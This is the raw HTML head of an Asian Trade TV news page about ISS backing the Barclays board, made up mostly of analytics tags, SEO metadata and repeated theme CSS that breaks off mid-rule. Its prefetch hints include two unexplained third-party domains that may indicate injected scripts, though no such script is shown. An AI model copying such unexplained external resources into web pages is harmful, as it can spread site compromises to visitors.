

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/
body_size: 71163
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns# og: http://ogp.me/ns#" class="" data-skin="light">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-630552383"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-630552383');
</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J3HEML9Q9T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J3HEML9Q9T');
</script>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Barclays Board Receives Support from Proxy Advisor ISS, Encouraging Investor Backing - Asian Trade TV</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Barclays investors have been advised by Institutional Shareholder Services (ISS) to re-elect all current board members at the annual meeting in May. The recommendation by the influential proxy advisor may reduce protests against the board for its support of former CEO Jes Staley, as investigations into his links with convicted sex offender Jeffrey Epstein continue." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Asian Trade TV"/>
	<link rel="canonical" href="https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Asian Trade TV - World Largest Web News website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Barclays Board Receives Support from Proxy Advisor ISS, Encouraging Investor Backing - Asian Trade TV" />
		<meta property="og:description" content="Barclays investors have been advised by Institutional Shareholder Services (ISS) to re-elect all current board members at the annual meeting in May. The recommendation by the influential proxy advisor may reduce protests against the board for its support of former CEO Jes Staley, as investigations into his links with convicted sex offender Jeffrey Epstein continue." />
		<meta property="og:url" content="https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/" />
		<meta property="article:published_time" content="2023-04-17T07:08:21+00:00" />
		<meta property="article:modified_time" content="2023-04-17T07:08:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Barclays Board Receives Support from Proxy Advisor ISS, Encouraging Investor Backing - Asian Trade TV" />
		<meta name="twitter:description" content="Barclays investors have been advised by Institutional Shareholder Services (ISS) to re-elect all current board members at the annual meeting in May. The recommendation by the influential proxy advisor may reduce protests against the board for its support of former CEO Jes Staley, as investigations into his links with convicted sex offender Jeffrey Epstein continue." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/asiantrade.tv\/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing\/#blogposting","name":"Barclays Board Receives Support from Proxy Advisor ISS, Encouraging Investor Backing - Asian Trade TV","headline":"Barclays Board Receives Support from Proxy Advisor ISS, Encouraging Investor Backing","author":{"@id":"https:\/\/asiantrade.tv\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/asiantrade.tv\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/asiantrade.tv\/wp-content\/uploads\/2023\/04\/Barclays.jpg","width":704,"height":469,"caption":"Barclays"},"datePublished":"2023-04-17T12:08:21+05:00","dateModified":"2023-04-17T12:08:21+05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/asiantrade.tv\/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing\/#webpage"},"isPartOf":{"@id":"https:\/\/asiantrade.tv\/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing\/#webpage"},"articleSection":"Stock Market, board"},{"@type":"BreadcrumbList","@id":"https:\/\/asiantrade.tv\/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/asiantrade.tv#listItem","position":1,"name":"Home","item":"https:\/\/asiantrade.tv","nextItem":{"@type":"ListItem","@id":"https:\/\/asiantrade.tv\/category\/stock-market\/#listItem","name":"Stock Market"}},{"@type":"ListItem","@id":"https:\/\/asiantrade.tv\/category\/stock-market\/#listItem","position":2,"name":"Stock Market","item":"https:\/\/asiantrade.tv\/category\/stock-market\/","nextItem":{"@type":"ListItem","@id":"https:\/\/asiantrade.tv\/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing\/#listItem","name":"Barclays Board Receives Support from Proxy Advisor ISS, Encouraging Investor Backing"},"previousItem":{"@type":"ListItem","@id":"https:\/\/asiantrade.tv#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/asiantrade.tv\/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing\/#listItem","position":3,"name":"Barclays Board Receives Support from Proxy Advisor ISS, Encouraging Investor Backing","previousItem":{"@type":"ListItem","@id":"https:\/\/asiantrade.tv\/category\/stock-market\/#listItem","name":"Stock Market"}}]},{"@type":"Organization","@id":"https:\/\/asiantrade.tv\/#organization","name":"Asian Trade TV","description":"World Largest Web News website","url":"https:\/\/asiantrade.tv\/"},{"@type":"Person","@id":"https:\/\/asiantrade.tv\/author\/admin\/#author","url":"https:\/\/asiantrade.tv\/author\/admin\/","name":"Asian Trade TV","image":{"@type":"ImageObject","@id":"https:\/\/asiantrade.tv\/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing\/#authorImage","url":"https:\/\/asiantrade.tv\/wp-content\/uploads\/2021\/12\/asian-trade-website-logo-130px-96x96.png","width":96,"height":96,"caption":"Asian Trade TV"}},{"@type":"WebPage","@id":"https:\/\/asiantrade.tv\/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing\/#webpage","url":"https:\/\/asiantrade.tv\/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing\/","name":"Barclays Board Receives Support from Proxy Advisor ISS, Encouraging Investor Backing - Asian Trade TV","description":"Barclays investors have been advised by Institutional Shareholder Services (ISS) to re-elect all current board members at the annual meeting in May. The recommendation by the influential proxy advisor may reduce protests against the board for its support of former CEO Jes Staley, as investigations into his links with convicted sex offender Jeffrey Epstein continue.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/asiantrade.tv\/#website"},"breadcrumb":{"@id":"https:\/\/asiantrade.tv\/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing\/#breadcrumblist"},"author":{"@id":"https:\/\/asiantrade.tv\/author\/admin\/#author"},"creator":{"@id":"https:\/\/asiantrade.tv\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/asiantrade.tv\/wp-content\/uploads\/2023\/04\/Barclays.jpg","@id":"https:\/\/asiantrade.tv\/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing\/#mainImage","width":704,"height":469,"caption":"Barclays"},"primaryImageOfPage":{"@id":"https:\/\/asiantrade.tv\/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing\/#mainImage"},"datePublished":"2023-04-17T12:08:21+05:00","dateModified":"2023-04-17T12:08:21+05:00"},{"@type":"WebSite","@id":"https:\/\/asiantrade.tv\/#website","url":"https:\/\/asiantrade.tv\/","name":"Asian Trade TV","description":"World Largest Web News website","inLanguage":"en-US","publisher":{"@id":"https:\/\/asiantrade.tv\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- This site is optimized with the Yoast SEO Premium plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Barclays Board Receives Support from Proxy Advisor ISS, Encouraging Investor Backing - Asian Trade TV" />
<meta property="og:description" content="Barclays investors have been advised by Institutional Shareholder Services (ISS) to re-elect all current board members at the annual meeting in May. The recommendation by the influential proxy advisor may reduce protests against the board for its support of former CEO Jes Staley, as investigations into his links with convicted sex offender Jeffrey Epstein continue. &hellip;" />
<meta property="og:url" content="https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/" />
<meta property="og:site_name" content="Asian Trade TV" />
<meta property="article:section" content="Stock Market" />
<meta property="article:published_time" content="2023-04-17T12:08:21+05:00" />
<meta property="og:image" content="https://asiantrade.tv/wp-content/uploads/2023/04/Barclays.jpg" />
<meta property="og:image:secure_url" content="https://asiantrade.tv/wp-content/uploads/2023/04/Barclays.jpg" />
<meta property="og:image:width" content="704" />
<meta property="og:image:height" content="469" />
<meta property="og:image:alt" content="Barclays" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Barclays investors have been advised by Institutional Shareholder Services (ISS) to re-elect all current board members at the annual meeting in May. The recommendation by the influential proxy advisor may reduce protests against the board for its support of former CEO Jes Staley, as investigations into his links with convicted sex offender Jeffrey Epstein continue. &hellip;" />
<meta name="twitter:title" content="Barclays Board Receives Support from Proxy Advisor ISS, Encouraging Investor Backing - Asian Trade TV" />
<meta name="twitter:image" content="https://asiantrade.tv/wp-content/uploads/2023/04/Barclays.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Asian Trade TV &raquo; Feed" href="https://asiantrade.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Trade TV &raquo; Comments Feed" href="https://asiantrade.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Trade TV &raquo; Barclays Board Receives Support from Proxy Advisor ISS, Encouraging Investor Backing Comments Feed" href="https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asiantrade.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasiantrade.tv%2Fbarclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asiantrade.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasiantrade.tv%2Fbarclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tie-insta-style-css' href='https://asiantrade.tv/wp-content/plugins/instanow/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-insta-ilightbox-skin-css' href='https://asiantrade.tv/wp-content/plugins/instanow/assets/ilightbox/dark-skin/skin.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://asiantrade.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mcwp-crypto-css-css' href='https://asiantrade.tv/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/css/style.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mcwp-crypto-datatable-css-css' href='https://asiantrade.tv/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/css/datatable-style.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://asiantrade.tv/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://asiantrade.tv/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://asiantrade.tv/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Cabin';}#tie-body{background-color: rgba(0,89,255,0.66);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #e80b0b;}#instagram-link a:hover{color: #e80b0b !important;border-color: #e80b0b !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #e80b0b;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #e80b0b;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #e80b0b;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #e80b0b;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #e80b0b;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #e80b0b;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #e80b0b;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #e80b0b;}::-moz-selection{background-color: #e80b0b;color: #FFFFFF;}::selection{background-color: #e80b0b;color: #FFFFFF;}circle.circle_bar{stroke: #e80b0b;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 232,11,11,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #b60000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #b60000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #e80b0b;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #e80b0b;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #b60000;}#tie-body .mag-box-title{color: #e80b0b;}#tie-body .mag-box-title:before{border-top-color: #e80b0b;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #e80b0b;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #e80b0b;}#instagram-link a:hover{color: #e80b0b !important;border-color: #e80b0b !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #e80b0b;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #e80b0b;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #e80b0b;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #e80b0b;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #e80b0b;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #e80b0b;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #e80b0b;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #e80b0b;}::-moz-selection{background-color: #e80b0b;color: #FFFFFF;}::selection{background-color: #e80b0b;color: #FFFFFF;}circle.circle_bar{stroke: #e80b0b;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 232,11,11,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #b60000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #b60000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #e80b0b;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #e80b0b;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #b60000;}#tie-body .mag-box-title{color: #e80b0b;}#tie-body .mag-box-title:before{border-top-color: #e80b0b;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #e80b0b;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #2c2e32;}#top-nav .breaking-news-nav li:hover{background-color: #2c2e32;border-color: #2c2e32;}#tie-wrapper #theme-header{background-color: #b70909;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(183,9,9,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #b70909;}}.tie-cat-369,.tie-cat-item-369 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-369:after{border-top-color:#e67e22 !important;}.tie-cat-369:hover{background-color:#c86004 !important;}.tie-cat-369:hover:after{border-top-color:#c86004 !important;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#2ecc71 !important;}.tie-cat-10:hover{background-color:#10ae53 !important;}.tie-cat-10:hover:after{border-top-color:#10ae53 !important;}.tie-cat-6989,.tie-cat-item-6989 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-6989:after{border-top-color:#9b59b6 !important;}.tie-cat-6989:hover{background-color:#7d3b98 !important;}.tie-cat-6989:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-6991,.tie-cat-item-6991 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-6991:after{border-top-color:#34495e !important;}.tie-cat-6991:hover{background-color:#162b40 !important;}.tie-cat-6991:hover:after{border-top-color:#162b40 !important;}.tie-cat-847,.tie-cat-item-847 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-847:after{border-top-color:#795548 !important;}.tie-cat-847:hover{background-color:#5b372a !important;}.tie-cat-847:hover:after{border-top-color:#5b372a !important;}.tie-cat-6992,.tie-cat-item-6992 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-6992:after{border-top-color:#4CAF50 